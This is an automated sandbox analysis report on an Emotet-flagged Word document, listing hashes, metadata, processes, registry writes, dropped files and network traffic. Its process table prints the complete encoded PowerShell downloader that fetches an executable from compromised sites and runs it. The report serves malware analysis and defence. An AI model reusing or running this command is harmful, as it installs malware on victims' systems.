| File name: | からの変更2020-09.doc |
| Full analysis: | https://app.any.run/tasks/6714bf82-fb41-4e0f-b5cc-b1b44360eeb8 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 09:46:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Exercitationem., Author: Matto Poirier, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 23:27:00 2020, Last Saved Time/Date: Tue Sep 29 23:27:00 2020, Number of Pages: 1, Number of Words: 3109, Number of Characters: 17727, Security: 8 |
| MD5: | 8F6BBA24453B47EFD8528EA62BA72400 |
| SHA1: | F51289FBB0233E8D2467CE3817450EDA187697D7 |
| SHA256: | 15015CEEB724888EC9BA611D17E16A7A0DA1FECAB2029AD1A50F368189E50F0B |
| SSDEEP: | 1536:I/7iQQsfDqOxqr7OxDiGmrYL7+chKas7V7tq9jD4RuqM1VetqjpGSoUls:ImQbfrUr74iH8Zcag7tWLytyp1ls |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2752)
PowerShell script executed
- POwersheLL.exe (PID: 2752)
Creates files in the user directory
- POwersheLL.exe (PID: 2752)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2492)
Creates files in the user directory
- WINWORD.EXE (PID: 2492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Exercitationem. |
|---|---|
| Subject: | - |
| Author: | Mattéo Poirier |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 22:27:00 |
| ModifyDate: | 2020:09:29 22:27:00 |
| Pages: | 1 |
| Words: | 3109 |
| Characters: | 17727 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 147 |
| Paragraphs: | 41 |
| CharCountWithSpaces: | 20795 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\からの変更2020-09.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2752 | POwersheLL -ENCOD JABOAGMAdgBvAHQAdAB1AD0AKAAoACcATQB0ACcAKwAnAHIAdgAzACcAKQArACcAcgBoACcAKQA7AC4AKAAnAG4AZQB3AC0AJwArACcAaQB0AGUAJwArACcAbQAnACkAIAAkAGUAbgB2ADoAdQBzAGUAUgBQAFIAbwBmAGkATABFAFwAcgBxAF8AXwBOAFAANwBcAE8AbQA4AGkASABkAFcAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIARQBjAFQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBjAGAAVQBSAGkAVABZAGAAUABSAE8AYABUAE8AYwBgAE8ATAAiACAAPQAgACgAJwB0AGwAJwArACgAJwBzADEAJwArACcAMgAnACkAKwAoACcALAAgAHQAbABzADEAMQAnACsAJwAsACAAdAAnACsAJwBsACcAKQArACcAcwAnACkAOwAkAE8AdAB2ADAAeQBtAHkAIAA9ACAAKAAnAE0AbwAnACsAJwAwAGQAJwArACgAJwB1ACcAKwAnAGkAawAnACkAKwAnAGYAcgAnACkAOwAkAEYAegBqADkANAByADgAPQAoACcASwAnACsAKAAnAHYAMgBqACcAKwAnAF8AJwApACsAJwBlADgAJwApADsAJABQAG0AdwAzAGEAZgBnAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAGIAVAAnACsAKAAnAEYAUgAnACsAJwBxACcAKQArACgAJwBfAF8AbgAnACsAJwBwACcAKQArACgAJwA3AGIAJwArACcAVAAnACkAKwAoACcARgBPACcAKwAnAG0AOABpAGgAJwArACcAZAB3ACcAKQArACcAYgAnACsAJwBUAEYAJwApAC4AIgBSAEUAYABQAEwAYABBAGMARQAiACgAKABbAEMAaABBAHIAXQA5ADgAKwBbAEMAaABBAHIAXQA4ADQAKwBbAEMAaABBAHIAXQA3ADAAKQAsACcAXAAnACkAKQArACQATwB0AHYAMAB5AG0AeQArACgAJwAuACcAKwAoACcAZQAnACsAJwB4AGUAJwApACkAOwAkAE4ANgAwAGsAdABkAGUAPQAoACgAJwBUADUAZQAnACsAJwBzAG8AJwApACsAJwBrADMAJwApADsAJABNADMAMgBnADEAZgBsAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagBlACcAKwAnAGMAdAAnACkAIABOAGUAVAAuAFcAZQBiAEMAbABJAEUATgBUADsAJABUAHkAdQBhAGQAbgBwAD0AKAAnAGgAdAAnACsAJwB0ACcAKwAoACcAcAA6ACcAKwAnAC8ALwBwACcAKwAnAGEAJwApACsAJwByACcAKwAnAGwAJwArACgAJwBhAHkAJwArACcAagAnACkAKwAoACcAdQAnACsAJwBkACcAKwAnAGkAYgBvAGwAJwApACsAJwBhAC4AJwArACcAYwAnACsAJwBvAG0AJwArACgAJwAvACcAKwAnAHcAcAAnACkAKwAnAC0AaQAnACsAJwBuACcAKwAoACcAYwBsAHUAJwArACcAZAAnACkAKwAnAGUAcwAnACsAJwAvACcAKwAoACcAWAAnACsAJwAvACoAJwApACsAJwBoAHQAJwArACcAdAAnACsAKAAnAHAAOgAvACcAKwAnAC8AZgAnACsAJwByAGUAJwArACcAcwBoAGEAbgBkACcAKwAnAG0AbwByACcAKwAnAGUAbgBwACcAKQArACcALgAnACsAJwBjAG8AJwArACcAbQAnACsAJwAvACcAKwAnAHcAJwArACcAcAAnACsAKAAnAC0AYQBkACcAKwAnAG0AJwApACsAKAAnAGkAbgAnACsAJwAvAGkAbQAnACkAKwAoACcAYQBnACcAKwAnAGUAcwAnACsAJwAvAGIAJwArACcAbgBvADcARwBUADcARgAnACkAKwAoACcAeQAvACcAKwAnACoAJwApACsAKAAnAGgAdAAnACsAJwB0ACcAKQArACgAJwBwADoAJwArACcALwAnACkAKwAoACcALwBkACcAKwAnAGkAbgBhACcAKwAnAHAAYQB0ACcAKwAnAHIAJwApACsAJwBpAGsAJwArACcAYQAnACsAKAAnAC4AYwBvAG0AJwArACcALwAnACkAKwAoACcAdwAnACsAJwBwAC0AJwApACsAKAAnAGEAZAAnACsAJwBtAGkAJwArACcAbgAvAFUAJwApACsAKAAnAFkAVgAnACsAJwA3AHQATQA0AFcAQgAvACcAKwAnACoAJwApACsAJwBoAHQAJwArACcAdABwACcAKwAoACcAOgAvACcAKwAnAC8AJwArACcAcABvAHIAdABhACcAKQArACgAJwBsAC0AJwArACcAbQBzAC4AJwApACsAJwBpACcAKwAoACcAbgBmACcAKwAnAG8AJwApACsAKAAnAC8AdwAnACsAJwBwAC0AJwApACsAKAAnAGkAJwArACcAbgBjACcAKQArACgAJwBsAHUAJwArACcAZAAnACkAKwAnAGUAJwArACgAJwBzAC8AagAnACsAJwBqAFUANQA1ACcAKwAnAEwAJwArACcALwAqACcAKwAnAGgAdAB0AHAAJwArACcAcwA6AC8AJwArACcALwBsAGEAcAAnACkAKwAoACcAYQBwACcAKwAnAGUAJwApACsAKAAnAHQAZQByAGkAYQAuAGEAJwArACcAdAAvACcAKwAnAHcAcAAtAGkAbgBjACcAKQArACcAbAB1ACcAKwAoACcAZABlACcAKwAnAHMALwAnACkAKwAnAFgAJwArACcAYgB0ACcAKwAoACcAeQAnACsAJwB3AEYAJwApACsAKAAnAFAALwAqACcAKwAnAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoAJwApACsAKAAnAC8ALwAnACsAJwB3AHcAJwApACsAJwB3AC4AJwArACcAdAB5ACcAKwAoACcAYwBvAG8AJwArACcAbgBlACcAKQArACcAbABlACcAKwAnAHYAJwArACcAYQB0ACcAKwAoACcAbwAnACsAJwByACcAKwAnAHMALgBjAG8AbQAnACkAKwAoACcALwAnACsAJwB3AHAAJwApACsAKAAnAC0AYwBvACcAKwAnAG4AJwApACsAKAAnAHQAZQAnACsAJwBuAHQAJwApACsAKAAnAC8AVAAvACcAKwAnACoAaAB0ACcAKQArACcAdAAnACsAJwBwACcAKwAoACcAOgAnACsAJwAvAC8AZABhAGYAJwApACsAJwB0ACcAKwAoACcAYQAnACsAJwByACcAKwAnAHMAJwArACcAaQB0AHUAcwBqAHUAZABpAGIAJwApACsAKAAnAG8AJwArACcAbAAnACsAJwBhAHQAZQByAHAAJwApACsAKAAnAGUAJwArACcAcgBjAGEAJwApACsAJwB5AGEAJwArACgAJwAuAGMAJwArACcAbwAnACkAKwAnAG0ALwAnACsAJwB3AHAAJwArACcALQBpACcAKwAnAG4AJwArACgAJwBjAGwAJwArACcAdQBkACcAKQArACgAJwBlAHMAJwArACcALwB6ACcAKQArACcATwAnACsAJwAvACcAKQAuACIAUwBQAGAATABJAFQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABZAGkAbAA3AGwAdQAxAD0AKAAoACcAUgAnACsAJwBlAGIAeAAnACkAKwAnAGMAaAAnACsAJwBvACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEQAZgA4AHcAdQB1AGkAIABpAG4AIAAkAFQAeQB1AGEAZABuAHAAKQB7AHQAcgB5AHsAJABNADMAMgBnADEAZgBsAC4AIgBEAE8AVwBgAE4AYABMAG8AYABBAEQARgBJAEwAZQAiACgAJABEAGYAOAB3AHUAdQBpACwAIAAkAFAAbQB3ADMAYQBmAGcAKQA7ACQARgBmADIAcQBoAGcAMwA9ACgAKAAnAE8AZwAnACsAJwBnAF8AJwApACsAKAAnAG0AJwArACcAbwBqACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAFAAbQB3ADMAYQBmAGcAKQAuACIATABFAGAATgBgAEcAdABIACIAIAAtAGcAZQAgADIAMgA3ADEANQApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAZQAnACsAJwAtAEkAdAAnACsAJwBlAG0AJwApACgAJABQAG0AdwAzAGEAZgBnACkAOwAkAEgAbQAzADUAYQBkADkAPQAoACgAJwBaACcAKwAnAHgAcABiACcAKQArACcAcwBhACcAKwAnAHUAJwApADsAYgByAGUAYQBrADsAJABIAGwAaQB1AGwAagAzAD0AKAAnAEYAbAAnACsAKAAnAGYAbwAyACcAKwAnAHkAawAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWAA0ADMANwB4AGEAZwA9ACgAKAAnAFUAbABpACcAKwAnAHUAbgAnACsAJwBjACcAKQArACcAYwAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 022
Read events
1 143
Write events
695
Delete events
184
Modification events
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | do$ |
Value: 646F2400BC090000010000000000000000000000 | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAB64.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7VLJ54DMJ2QFJKPJIEAU.temp | — | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\Rq__np7\Om8ihdw\Mo0duikfr.exe | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ab70c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$の変更2020-09.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
7
DNS requests
12
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2752 | POwersheLL.exe | GET | 200 | 104.24.119.205:80 | http://freshandmorenp.com/wp-admin/images/bno7GT7Fy/ | US | html | 4.20 Kb | suspicious |
2752 | POwersheLL.exe | GET | 200 | 103.212.121.63:80 | http://dinapatrika.com/cgi-sys/suspendedpage.cgi | IN | html | 7.45 Kb | suspicious |
2752 | POwersheLL.exe | GET | 404 | 46.36.217.154:80 | http://portal-ms.info/wp-includes/jjU55L/ | EE | html | 25.9 Kb | suspicious |
2752 | POwersheLL.exe | GET | 301 | 95.217.113.103:80 | http://www.tycoonelevators.com/wp-content/T/ | DE | — | — | malicious |
2752 | POwersheLL.exe | GET | 404 | 95.217.113.103:80 | http://tycoonelevators.com/wp-content/T/ | DE | html | 27.6 Kb | malicious |
2752 | POwersheLL.exe | GET | 302 | 103.212.121.63:80 | http://dinapatrika.com/wp-admin/UYV7tM4WB/ | IN | html | 232 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2752 | POwersheLL.exe | 104.24.119.205:80 | freshandmorenp.com | Cloudflare Inc | US | shared |
2752 | POwersheLL.exe | 103.212.121.63:80 | dinapatrika.com | ESDS Software Solution Pvt. Ltd. | IN | suspicious |
2752 | POwersheLL.exe | 46.36.217.154:80 | portal-ms.info | Fastvps Eesti Ou | EE | suspicious |
2752 | POwersheLL.exe | 81.19.159.31:443 | lapapeteria.at | World4You Internet Services GmbH | AT | unknown |
2752 | POwersheLL.exe | 95.217.113.103:80 | www.tycoonelevators.com | Hetzner Online GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
parlayjudibola.com |
| suspicious |
freshandmorenp.com |
| suspicious |
dinapatrika.com |
| suspicious |
portal-ms.info |
| suspicious |
lapapeteria.at |
| unknown |
www.tycoonelevators.com |
| malicious |
tycoonelevators.com |
| malicious |
daftarsitusjudibolaterpercaya.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2752 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |